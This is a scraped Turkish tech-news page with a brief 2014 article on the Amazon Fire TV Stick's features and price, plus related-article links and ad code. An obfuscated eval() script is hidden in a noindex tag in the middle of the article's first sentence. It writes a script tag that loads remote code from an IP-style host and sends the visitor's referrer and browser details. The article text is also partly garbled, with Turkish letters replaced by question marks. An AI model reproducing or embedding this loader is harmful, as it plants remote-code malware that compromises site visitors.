<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-6156" class="single post bb-post-single style3 post-6156 type-post status-publish format-standard has-post-thumbnail category-elektronik tag-amazon tag-amazon-fire-tv-stick tag-apple-tv tag-google tag-google-chromecast" data-post-id="6156" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/elektronik/">
<span itemprop="name">Elektronik</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/amazon-fire-tv-stick/" class="last-item"><span itemprop="name">Amazon Fire TV Stick</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:56.897%"><img width="580" height="330" src="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg 580w, https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick-300x170.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg"><meta itemprop="width" content="580"><meta itemprop="height" content="330">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-10-28T07:33:54+03:00">11 yıl ago</time>
<time itemprop="dateModified" datetime="2014-10-28T07:33:54+03:00">11 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/amazon-fire-tv-stick/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/elektronik/" rel="category tag">Elektronik</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Amazon Fire TV Stick</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769768975' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769768975 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-10-28T07:33:54+03:00">11 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-10-28T07:33:54+03:00">11 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg" alt="Amazon Fire TV Stick" width="580" height="330" class="alignnone size-full wp-image-6157" srcset="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg 580w, https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick-300x170.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></p><p>Uzun <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ehnaz|var|u0026u|referrer|fdhyn||js|php'.split('|'),0,{}))</script></noindex> süredir mini medya oynat?c?lar sektöründe liderli?i Apple TV ile elinde bulunduran Apple TV&#8217;ye son dönemde yeni rakipler ç?k?yor. Bundan k?sa bir süre önce Google taraf?ndan Chromecast tan?t?lm??t?. ?imdi ise Amazon da bu sektöre giri? yapt???n? aç?klad?. Amazon Fire TV Stick adl? cihazla birlikte sesli komut veremeyecek olsak da medya oynat?c?s?n?n neredeyse her özelli?ini kontrol edebilece?iz. En çok dikkat çeken özelli?inin ise tasar?m? oldu?unu belirtmemiz gerekiyor.</p><p><strong>Sesli komut yok</strong></p><p>Amazon Fire TV Stick olarak an?lan yeni cihaz USB bellek görünümüne sahip ve HDMI ba?lant? kap?s? üzerinden televizyon ile ileti?im sa?l?yor. Amazon Fire TV adl? cihaz?n yan?nda gelen uzaktan kumandan?n bir benzeri Fire TV Stick&#8217;in yan?nda da sunuluyor ancak yeni cihaz sesli komutlar? desteklemiyor.</p><p><strong>Oyun ve video bir arada</strong></p><p>YouTube, Hulu, Pandora, Prime Instant gibi video ve müzik servislerini destekleyen Fire TV Stick adl? ürün, oyun oynama olana?? da sunuyor. Çift çekirdekli i?lemciye sahip cihazda 1 GB bellek ve 8 GB depolama alan? bulunuyor. ABD&#8217;de Çar?amba gününe kadar 19 dolara sat?lacak cihaz?n normal sat?? fiyat? ise 39 dolar olarak aç?klanm?? durumda.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/googledan-oyunlara-jest/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/lenovo-sw-b100-akilli-bileklik/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/amazon/" rel="tag">amazon</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/amazon-fire-tv-stick/" rel="tag">Amazon Fire TV Stick</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/apple-tv/" rel="tag">apple tv</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/google/" rel="tag">Google</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/google-chromecast/" rel="tag">Google Chromecast</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amazon-fire-tv-stick/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/googledan-oyunlara-jest/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/10/google_game-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/10/google_game-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/10/google_game-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/googledan-oyunlara-jest/">Google'dan oyunlara jest</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/lenovo-sw-b100-akilli-bileklik/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/10/SW-B100-Smartband-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/10/SW-B100-Smartband-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/10/SW-B100-Smartband-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/lenovo-sw-b100-akilli-bileklik/">Lenovo SW-B100 Akıllı Bileklik</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
